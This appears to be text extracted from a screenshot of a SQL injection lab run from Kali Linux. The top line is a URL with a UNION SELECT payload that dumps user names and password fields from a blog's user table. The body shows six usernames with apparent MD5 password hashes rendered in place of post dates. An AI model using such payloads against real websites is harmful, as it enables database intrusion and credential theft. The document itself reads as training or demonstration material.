 192.168.0.123/index.html?page=blog&title=Blog&id=null union select 1, user_name, user_pass, 4, 5 from user--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
dstevens
Posted on 02e823a15a392b5aa4ff4ccb9060fa68 by 5
4
achen
Posted on b46265f1e7faa3beab09db5c28739380 by 5
4
pmoore
Posted on 8f4743c04ed8e5f39166a81f26319bb5 by 5
4
jdurbin
Posted on 7c7bc9f465d86b8164686ebb5151a717 by 5
4
sorzek
Posted on 64d1f88b9b276aece4b0edcc25b7a434 by 5
4
ghighland
Posted on 9f3eb3087298ff21843cc4e013cf355f by 5